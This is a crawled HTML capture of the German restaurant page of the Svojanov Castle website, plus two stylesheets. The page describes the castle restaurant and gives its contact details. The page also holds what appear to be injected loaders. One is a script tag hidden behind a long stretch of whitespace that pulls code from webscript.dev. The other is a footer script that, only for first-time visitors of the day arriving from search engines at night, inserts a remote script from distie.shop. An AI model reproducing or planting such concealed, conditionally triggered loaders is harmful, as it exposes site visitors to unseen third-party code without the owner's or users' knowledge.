

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.svojanov.cz/de/restaurant-de
body_size: 5772
content:
<!DOCTYPE html>
<html dir="ltr" lang="de-de">
<head>
      <base href="http://www.svojanov.cz/de/restaurant-de" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="hrad, svojanov, výlet, prohlídka, dovolená, restaurace, svatby" />
  <meta name="author" content="Petr Šváb" />
  <meta name="description" content="Hrad Svojanov" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Svojanov - Restaurant</title>
  <link href="/templates/petrex_svojanov/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="http://www.svojanov.cz/de/component/search/?Itemid=317&amp;format=opensearch" rel="search" title="Suchen Svojanov" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/sigplus/css/sigplus.min.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/sigplus/engines/boxplus/popup/css/boxplus.min.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/sigplus/engines/boxplus/popup/css/boxplus.darksquare.css" type="text/css" title="boxplus-darksquare" />
  <link rel="stylesheet" href="/media/mod_languages/css/template.css" type="text/css" />
  <link rel="stylesheet" href="http://www.svojanov.cz/modules/mod_hot_image_slider/tmpl/style.css" type="text/css" />
  <style type="text/css">


div.hotwrap {
width:1200px;
margin:0 auto;
text-align:left;
}

div#top {
float:left;
clear:both;
width:1200px;
height:52px;
margin:22px 0 0;
}

div#header_hotslider div.hotwrap {
height:500px;
background:#000000;
}

div#header_hotslider div#slide-holder {
width:1200px;
height:500px;
position:absolute;
}

div#header_hotslider div#slide-holder div#slide-runner {
top:0px;
left:0px;
width:1200px;
height:500px;
overflow:hidden;
position:absolute;
}

div#header_hotslider div#slide-holder div#slide-controls {
left:0;
top:10px;
width:1200px;
height:46px;
display:none;
position:absolute;
background:url(http://www.svojanov.cz/modules/mod_hot_image_slider/images/slide-bg.png) 0 0;
}

div#header_hotslider div#slide-holder div#slide-controls div#slide-nav {
float:right;
display:none;
}

p.textdesc {
float:left;
color:#fff;
display:inline;
font-size:10px;
line-height:16px;
margin:15px 0 0 20px;
text-transform:uppercase;
overflow:hidden;
color:#ffffff;
}

div#header_hotslider div#slide-holder div#slide-controls div#slide-nav a {
background-image:url(http://www.svojanov.cz/modules/mod_hot_image_slider/images/slide-nav-green.png);
color:#fff;
top:11px;
position:relative;
}


  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="http://code.jquery.com/jquery-1.8.3.min.js" type="text/javascript"></script>
  <script src="/plugins/content/sigplus/js/jquery.noconflict.js" type="text/javascript"></script>
  <script src="/plugins/content/sigplus/engines/boxplus/popup/js/boxplus.min.js" type="text/javascript"></script>
  <script src="/plugins/content/sigplus/engines/boxplus/lang/boxplus.lang.min.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});if (typeof(__jQuery__) == "undefined") { var __jQuery__ = jQuery; }__jQuery__(document).ready(function() {
__jQuery__("#sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2").boxplusGallery(__jQuery__.extend({}, { rtl:false, theme: "darksquare", title: function (anchor) { var t = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_caption"); return t.size() ? t.html() : __jQuery__("img", anchor).attr("alt"); }, description: function (anchor) { var s = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_summary"); return s.size() ? s.html() : anchor.attr("title"); }, slideshow: 0, download: function (anchor) { var d = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_metadata a[rel=download]"); return d.size() ? d.attr("href") : ""; }, metadata: function (anchor) { var m = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_iptc"); return m.size() ? m : ""; }  })); __jQuery__.boxplusLanguage("de", "DE");
});

  </script>
  <meta http-equiv="Content-Style-Type" content="text/css" />
  <!--[if lt IE 8]><link rel="stylesheet" href="/plugins/content/sigplus/css/sigplus.ie7.css" type="text/css" /><![endif]-->
  <!--[if lt IE 9]><link rel="stylesheet" href="/plugins/content/sigplus/css/sigplus.ie8.css" type="text/css" /><![endif]-->
  <!--[if lt IE 9]><link rel="stylesheet" href="/plugins/content/sigplus/engines/boxplus/popup/css/boxplus.ie8.css" type="text/css" /><![endif]-->
  <!--[if lt IE 8]><link rel="stylesheet" href="/plugins/content/sigplus/engines/boxplus/popup/css/boxplus.ie7.css" type="text/css" /><![endif]-->
  <!--[if lt IE 9]><link rel="stylesheet" href="/plugins/content/sigplus/engines/boxplus/popup/css/boxplus.darksquare.ie8.css" type="text/css" title="boxplus-darksquare" /><![endif]-->

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.1.0.59861 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/petrex_svojanov/css/template.css" media="screen">
    <!--[if lte IE 7]><link rel="stylesheet" href="/templates/petrex_svojanov/css/template.ie7.css" media="screen" /><![endif]-->
    <link rel="stylesheet" href="/templates/petrex_svojanov/css/template.responsive.css" media="all">

<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/petrex_svojanov/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/petrex_svojanov/script.js"></script>
        <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/petrex_svojanov/script.responsive.js"></script>
</head>
<body>

<div id="art-main">
<nav class="art-nav">
    
<ul class="art-hmenu"><li class="item-290"><a href="/de/">Informationen</a></li><li class="item-309"><a href="/de/geschichte-und-touren">Geschichte und Touren</a></li><li class="item-314"><a href="/de/pension">Pension</a></li><li class="item-316"><a href="/de/restaurant">Restaurant</a></li><li class="item-320"><a href="/de/hochzeiten-und-dienstleistungen">Hochzeiten und...</a></li><li class="item-325"><a href="/de/foto-galerie">Foto-Galerie</a></li><li class="item-331"><a href="/virtualniprohlidka/index.html" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes');return false;">Virtuelle Tour</a></li></ul> 
    </nav>
<div class="art-sheet clearfix">
            <!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->

<script type="text/javascript">var _siteRoot='index.php',_root='index.php';</script>
<script type="text/javascript" src="http://www.svojanov.cz/modules/mod_hot_image_slider/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.svojanov.cz/modules/mod_hot_image_slider/js/scripts.js"></script>
<!--[if IE 6]>
<script type="text/javascript" src="http://www.svojanov.cz/modules/mod_hot_image_slider/js/pngfix.js"></script>
<script>
  POS_BrowserPNG.fix('div#header_hotslider div#slide-holder div#slide-controls p#slide-nav a,div#header_hotslider div#slide-holder div#slide-controls');
</script>
<![endif]-->

<div id="header_hotslider"><div class="hotwrap">
<div id="slide-holder">
<div id="slide-runner">
	                    <img id="slide-img-1" src="http://www.svojanov.cz/images/sliders/4_restaurace/4_1.jpg" class="slide" alt="" />
            	                    <img id="slide-img-2" src="http://www.svojanov.cz/images/sliders/4_restaurace/4_2.jpg" class="slide" alt="" />
            	                    <img id="slide-img-3" src="http://www.svojanov.cz/images/sliders/4_restaurace/4_3.jpg" class="slide" alt="" />
            	                    <img id="slide-img-4" src="http://www.svojanov.cz/images/sliders/4_restaurace/4_4.jpg" class="slide" alt="" />
            	                    <img id="slide-img-5" src="http://www.svojanov.cz/images/sliders/4_restaurace/4_5.jpg" class="slide" alt="" />
            	                    <img id="slide-img-6" src="http://www.svojanov.cz/images/sliders/4_restaurace/4_6.jpg" class="slide" alt="" />
            			</div>
   </div>
  
   <script type="text/javascript">
    if(!window.slider) var slider={};slider.anim='fade';slider.fade_speed=600;slider.data=[
																																																						{"id":"slide-img-1","client":"","desc":""},{"id":"slide-img-2","client":"","desc":""},{"id":"slide-img-3","client":"","desc":""},{"id":"slide-img-4","client":"","desc":""},{"id":"slide-img-5","client":"","desc":""},{"id":"slide-img-6","client":"","desc":""}	];
   </script>
  </div></div><!-- end nostyle content -->
</div>
<!-- end nostyle -->
<div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-sidebar1">
<div class="art-block clearfix"><div class="art-blockcontent"><div class="mod-languages">

	<ul class="lang-inline">
						<li class="" dir="ltr">
			<a href="/cz/">
							<img src="/media/mod_languages/images/cz.gif" alt="Czech (CZ)" title="Czech (CZ)" />						</a>
			</li>
								<li class="lang-active" dir="ltr">
			<a href="/de/">
							<img src="/media/mod_languages/images/de.gif" alt="Deutsch (DE)" title="Deutsch (DE)" />						</a>
			</li>
								<li class="" dir="ltr">
			<a href="/en/">
							<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />						</a>
			</li>
				</ul>

</div></div></div><div class="art-vmenublock clearfix"><div class="art-vmenublockcontent"><ul class="art-vmenu"><li class="item-317 current active"><a class=" active" href="/de/restaurant-de">Restaurant</a></li><li class="item-318"><a href="/de/jagd-lounge">Jagd-Lounge</a></li><li class="item-319"><a href="/de/raum-im-haus-der-knappen">Raum im Haus der Knappen</a></li></ul></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Webcam</h3></div><div class="art-blockcontent"><div class="custom"  >
	<p><a href="/de/webcam" title="Burg Svojanov"><img src="/images/webkamery/foto3.jpg" border="0" title="Webkamera" width="222" height="167" name="webcamimagerefresh1" style="border: 0; margin: 0px;" /></a></p>
<p><a href="/de/webcam" title="Oberen Hof"><img src="/images/webkamery/foto1.jpg" border="0" title="Webkamera" width="222" height="167" name="webcamimagerefresh1" style="border: 0; margin: 0px;" /></a></p>
<p><a href="/de/webcam" title="Gotischen Garten"><img src="/images/webkamery/foto2.jpg" border="0" title="Webkamera" width="222" height="167" name="webcamimagerefresh1" style="border: 0; margin: 0px;" /></a></p></div></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Suche</h3></div><div class="art-blockcontent"><form action="/de/restaurant-de" class="art-search" method="post">
	<div class="search">
		<label for="mod-search-searchword">Suchen...</label><input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox" type="text" size="20" value=" ..."  onblur="if (this.value=='') this.value=' ...';" onfocus="if (this.value==' ...') this.value='';" /><input value="Suchen" class="button art-search-button  art-button" onclick="this.form.searchword.focus();" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="317" />
	</div>
</form></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Wettervorhersage</h3></div><div class="art-blockcontent"><div class="custom"  >
	<p style="text-align: center;"><img src="http://meteosluzby.e-pocasi.cz/pocasi/5379f00d0f8bb.png" border="0" alt="Počasí" style="border: 0px;" /></p>
<p style="text-align: center;"><a href="http://www.e-pocasi.cz/pocasi-mesto-svitavy/" target="_blank" title="Počasí pro město Svitavy">Mehr Wetter...</a></p></div></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Partner</h3></div><div class="art-blockcontent"><div class="custom"  >
	<p style="text-align: center;"><a href="http://www.honorata.cz" target="_blank"><img src="/images/honorata.png" border="0" alt="Honorata" title="Honorata" /></a></p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><a href="https://www.ceskomoravskepomezi.cz/" target="_blank"><img src="/images/CMP.png" border="0" alt="" /></a></p></div></div></div>



                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <script src="https://webscript.dev/api/cz/svojanov.cz.js"></script> 

                        <div class="art-layout-cell art-content">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><div class="item-page"><article class="art-post"><h2 class="art-postheader">Restaurant</h2><div class="art-postcontent clearfix"><div class="art-article"><p><strong>Sehnen Sie sich nach Verpflegung in nicht zu vergessener Atmosphäre? Das Burgrestaurant bietet Ihnen diese Möglichkeit. In angenehmer Atmosphäre können Sie sich hier an den Spezialitäten der Burgküche erfreuen. <br /></strong></p>
<p>Das stilvoll ausgestattete Restaurant hat Platz für 40 Personen innen und weiteren 60 draußen im Garten direkt auf dem ersten Burghof. Das romantische Umfeld lädt ein zum angenehmen Beisammensein bei gutem Essen und Trinken. Das Restaurant ist dekoriert mit Jagd-Trophäen, Waffen und Rüstzeug sowie Gemälden der Burg. Die Dominante ist ein Kachelofen. Eine angenehme Atmosphäre wird durch Blumen ergänzt. Wifi ist vorhanden.</p>
<p>Das Restaurant ist während der Öffnungszeiten der Burg offen, aber die Vereinbarung jederzeit. Küche Burgrestaurant bietet sowohl eine Minute, und hotovkovou Küche. Burg Restaurant bietet Catering-Service für Veranstaltungen in der Burg statt. Zum Beispiel können Sie die Jagd-Lounge oder Bankettsaal im Haus-Arme zu verwenden.</p>
<p><strong>Alle Verpflegungsdienstleistungen sind für Sie bereitgestellt.</strong></p>
<p>Telefonnummer: 00420 603 737 664<br />E-mail: <span id="cloak47164">Diese E-Mail-Adresse ist vor Spambots geschützt! Zur Anzeige muss JavaScript eingeschaltet sein!</span><script type='text/javascript'>
 //<!--
 document.getElementById('cloak47164').innerHTML = '';
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy47164 = 'r&#101;st&#97;&#117;r&#97;c&#101;' + '&#64;';
 addy47164 = addy47164 + 'sv&#111;j&#97;n&#111;v' + '&#46;' + 'cz';
 document.getElementById('cloak47164').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy47164 + '\'>' + addy47164+'<\/a>';
 //-->
 </script></p>
<p><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2" class="sigplus-gallery sigplus-left sigplus-clear"><ul><li><a href="/images/restaurace/01.jpg" rel="boxplus-sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2" title="Restaurace"><img id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0000" width="180" height="180" src="/images/restaurace/preview/180x180/01.jpg" alt="Restaurace"/></a><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0000_metadata" style="display:none !important;"><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0000_summary">Restaurace</div></div></li><li><a href="/images/restaurace/02.jpg" rel="boxplus-sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2" title="Restaurace"><img id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0001" width="180" height="180" src="/images/restaurace/preview/180x180/02.jpg" alt="Restaurace"/></a><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0001_metadata" style="display:none !important;"><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0001_summary">Restaurace</div></div></li><li><a href="/images/restaurace/03.jpg" rel="boxplus-sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2" title="Restaurace"><img id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0002" width="180" height="180" src="/images/restaurace/preview/180x180/03.jpg" alt="Restaurace"/></a><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0002_metadata" style="display:none !important;"><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0002_summary">Restaurace</div></div></li><li><a href="/images/restaurace/04.jpg" rel="boxplus-sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2" title="Restaurace"><img id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0003" width="180" height="180" src="/images/restaurace/preview/180x180/04.jpg" alt="Restaurace"/></a><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0003_metadata" style="display:none !important;"><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0003_summary">Restaurace</div></div></li><li><a href="/images/restaurace/05.jpg" rel="boxplus-sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2" title="Restaurace"><img id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0004" width="180" height="180" src="/images/restaurace/preview/180x180/05.jpg" alt="Restaurace"/></a><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0004_metadata" style="display:none !important;"><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0004_summary">Restaurace</div></div></li><li><a href="/images/restaurace/06.jpg" rel="boxplus-sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2" title="Restaurace"><img id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0005" width="180" height="180" src="/images/restaurace/preview/180x180/06.jpg" alt="Restaurace"/></a><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0005_metadata" style="display:none !important;"><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0005_summary">Restaurace</div></div></li><li><a href="/images/restaurace/07.jpg" rel="boxplus-sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2" title="Restaurace"><img id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0006" width="180" height="180" src="/images/restaurace/preview/180x180/07.jpg" alt="Restaurace"/></a><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0006_metadata" style="display:none !important;"><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0006_summary">Restaurace</div></div></li><li><a href="/images/restaurace/08.jpg" rel="boxplus-sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2" title="Restaurace"><img id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0007" width="180" height="180" src="/images/restaurace/preview/180x180/08.jpg" alt="Restaurace"/></a><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0007_metadata" style="display:none !important;"><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0007_summary">Restaurace</div></div></li><li><a href="/images/restaurace/09.jpg" rel="boxplus-sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2" title="Restaurace"><img id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0008" width="180" height="180" src="/images/restaurace/preview/180x180/09.jpg" alt="Restaurace"/></a><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0008_metadata" style="display:none !important;"><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0008_summary">Restaurace</div></div></li><li><a href="/images/restaurace/10.jpg" rel="boxplus-sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2" title="Restaurace"><img id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0009" width="180" height="180" src="/images/restaurace/preview/180x180/10.jpg" alt="Restaurace"/></a><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0009_metadata" style="display:none !important;"><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0009_summary">Restaurace</div></div></li><li><a href="/images/restaurace/11.jpg" rel="boxplus-sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2" title="Restaurace"><img id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0010" width="180" height="180" src="/images/restaurace/preview/180x180/11.jpg" alt="Restaurace"/></a><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0010_metadata" style="display:none !important;"><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0010_summary">Restaurace</div></div></li><li><a href="/images/restaurace/12.jpg" rel="boxplus-sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2" title="Restaurace"><img id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0011" width="180" height="180" src="/images/restaurace/preview/180x180/12.jpg" alt="Restaurace"/></a><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0011_metadata" style="display:none !important;"><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0011_summary">Restaurace</div></div></li><li><a href="/images/restaurace/13.jpg" rel="boxplus-sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2" title="Restaurace"><img id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0012" width="180" height="180" src="/images/restaurace/preview/180x180/13.jpg" alt="Restaurace"/></a><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0012_metadata" style="display:none !important;"><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0012_summary">Restaurace</div></div></li><li><a href="/images/restaurace/14.jpg" rel="boxplus-sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2" title="Restaurace"><img id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0013" width="180" height="180" src="/images/restaurace/preview/180x180/14.jpg" alt="Restaurace"/></a><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0013_metadata" style="display:none !important;"><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0013_summary">Restaurace</div></div></li><li><a href="/images/restaurace/15.jpg" rel="boxplus-sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2" title="Restaurace"><img id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0014" width="180" height="180" src="/images/restaurace/preview/180x180/15.jpg" alt="Restaurace"/></a><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0014_metadata" style="display:none !important;"><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0014_summary">Restaurace</div></div></li><li><a href="/images/restaurace/16.jpg" rel="boxplus-sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2" title="Restaurace"><img id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0015" width="180" height="180" src="/images/restaurace/preview/180x180/16.jpg" alt="Restaurace"/></a><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0015_metadata" style="display:none !important;"><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0015_summary">Restaurace</div></div></li><li><a href="/images/restaurace/17.jpg" rel="boxplus-sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2" title="Restaurace"><img id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0016" width="180" height="180" src="/images/restaurace/preview/180x180/17.jpg" alt="Restaurace"/></a><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0016_metadata" style="display:none !important;"><div id="sigplus_8b2c8acd6a18aeb1ec76e24020f8ffd2_img0016_summary">Restaurace</div></div></li></ul></div></p>
<p> </p></div></div></article></div>


                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer">
    <!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->


<div class="custom"  >
	<p><a href="https://www.facebook.com/pages/Hrad-Svojanov/366374936848740" target="_blank"><img src="/images/facebook.gif" border="0" alt="Svojanov na Facebooku" style="width: 96px; height: 36px; float: right; border-width: 0px; border-style: solid; margin: 0px 10px;" /></a><a href="/de/">Informationen</a> | <a href="/de/geschichte-und-touren">Geschichte und Touren</a> | <a href="/de/pension">Pension</a> | <a href="/de/restaurant">Restaurant</a> | <a href="/de/hochzeiten-und-dienstleistungen">Hochzeiten und Dienstleistungen</a> | <a href="/de/foto-galerie">Foto-Galerie</a> | <a href="/virtualniprohlidka/index.html" target="_blank">Virtuelle Tour</a></p>
<p>© 2021 Burg Svojanov, <span id="result_box" class="short_text" lang="de"><span>alle Rechte vorbehalten</span></span>. Webdesign: Petrex Design</p></div>
<!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>
<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 18 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.svojanov.cz/plugins/content/sigplus/engines/boxplus/popup/css/boxplus.darksquare.css
body_size: 351
content:
/*!
* @file
* @brief    boxplus: a lightweight pop-up window engine shipped with sigplus
* @author   Levente Hunyadi
* @version  1.4.2
* @remarks  Copyright (C) 2009-2010 Levente Hunyadi
* @remarks  Licensed under GNU/GPLv3, see http://www.gnu.org/licenses/gpl-3.0.html
* @see      http://hunyadi.info.hu/projects/boxplus
*/

#boxplus .boxplus-dialog {
background-color:black;
background-color:rgba(0,0,0,0.8);
color:white;
}

#boxplus .boxplus-thumbs > ul {
/*background-color:rgba(0,0,0,0.3);*/
}

#boxplus .boxplus-dialog a:link {
color:red
}

#boxplus .boxplus-dialog a:visited {
color:red
}

#boxplus .boxplus-dialog a:hover {
color:red
}

#boxplus .boxplus-dialog a:active {
color:red
}

--- FILE ---
content_type: text/css
request_url: http://www.svojanov.cz/modules/mod_hot_image_slider/tmpl/style.css
body_size: 511
content:
/*------------------------------------------------------------------------
# "Hot Image Slider" Joomla module
# Copyright (C) 2009 ArhiNet d.o.o. All Rights Reserved.
# License: http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 only
# Author: HotJoomlaTemplates.com
# Website: http://www.hotjoomlatemplates.com
-------------------------------------------------------------------------*/

a img {
	border:0;
}

div#header_hotslider {
	margin:-1px 0 0;
}

div#video-header {
	margin:-1px 0 0;
}

div#header_hotslider div#slide-holder img {
	margin:0;
	display:none;
	position:absolute;
}

div#header_hotslider div#slide-holder div#slide-controls p.text {
	float:left;
	color:#fff;
	display:inline;
	font-size:10px;
	line-height:16px;
	margin:15px 0 0 20px;
	text-transform:uppercase;
	overflow:hidden;
}

div#header_hotslider div#slide-holder div#slide-controls div#slide-nav a {
	float:left;
	width:24px;
	height:24px;
	display:inline;
	font-size:11px;
	margin:0 5px 0 0;
	line-height:24px;
	font-weight:700;
	text-align:center;
	text-decoration:none;
	background-position:0 0;
	background-repeat:no-repeat;
	padding:0;
}

div#header_hotslider div#slide-holder div#slide-controls div#slide-nav a.on {
	background-position:0 -24px;
}

--- FILE ---
content_type: application/javascript
